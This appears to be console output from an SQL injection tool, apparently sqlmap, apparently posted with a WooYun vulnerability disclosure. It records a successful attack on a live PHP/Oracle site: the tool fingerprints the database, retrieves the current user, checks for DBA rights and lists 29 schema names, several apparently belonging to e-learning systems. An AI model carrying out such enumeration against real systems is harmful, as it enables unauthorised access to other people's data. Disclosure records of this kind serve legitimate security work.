 [11:53:23] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.2.9
back-end DBMS: Oracle
[11:53:23] [INFO] fetching current user
[11:53:23] [WARNING] reflective value(s) found and filtering out
[11:53:23] [INFO] retrieved: YYA_STUDY_ONLINE
current user:    'YYA_STUDY_ONLINE'
[11:53:23] [INFO] fetching current database
[11:53:23] [INFO] resumed: YYA_STUDY_ONLINE
[11:53:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'YYA_STUDY_ONLINE'
[11:53:23] [INFO] testing if current user is DBA
current user is DBA:    False
[11:53:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:53:23] [INFO] fetching database (schema) names
[11:53:26] [INFO] the SQL query used returns 29 entries
[11:53:28] [INFO] retrieved: BASE_DIGISCHOOL
[11:53:30] [INFO] retrieved: BASE_EEFUDAO
[11:53:33] [INFO] retrieved: BASE_EEQIYUAN
[11:53:35] [INFO] retrieved: BASE_EEQSN
[11:53:37] [INFO] retrieved: BASE_GZ
[11:53:39] [INFO] retrieved: BASE_HLMS
[11:53:42] [INFO] retrieved: BASE_MSGZ
[11:53:44] [INFO] retrieved: CTXSYS
[11:53:47] [INFO] retrieved: EXFSYS
[11:53:49] [INFO] retrieved: GD_LCMS
[11:53:51] [INFO] retrieved: GD_LMS
[11:53:53] [INFO] retrieved: GJS_IMS
[11:53:56] [INFO] retrieved: GZLLL_ZYJY
[11:53:58] [INFO] retrieved: MDSYS
[11:54:00] [INFO] retrieved: OLAPSYS
[11:54:03] [INFO] retrieved: OPEN_GWYPX
[11:54:05] [INFO] retrieved: OPEN_NETCS_VIEW
[11:54:07] [INFO] retrieved: OPEN_YJCOURSE
[11:54:09] [INFO] retrieved: SYS
[11:54:11] [INFO] retrieved: SYSTEM
[11:54:14] [INFO] retrieved: YYA_ISTUDY
[11:54:16] [INFO] retrieved: YYA_NEWZYJYCOURSE
[11:54:18] [INFO] retrieved: YYA_STUDY_ONLINE
[11:54:20] [INFO] retrieved: YYA_TBFD
[11:54:22] [INFO] retrieved: YYA_ZYJY
[11:54:24] [INFO] retrieved: YYB_OUC100
[11:54:27] [INFO] retrieved: ZG_BUTIE
[11:54:29] [INFO] retrieved: ZG_LMS
[11:54:31] [INFO] retrieved: ZYJY_EEABC
available databases [29]:
[*] BASE_DIGISCHOOL
[*] BASE_EEFUDAO
[*] BASE_EEQIYUAN
[*] BASE_EEQSN
[*] BASE_GZ
[*] BASE_HLMS
[*] BASE_MSGZ
[*] CTXSYS
[*] EXFSYS
[*] GD_LCMS
[*] GD_LMS
[*] GJS_IMS
www.wooyun.org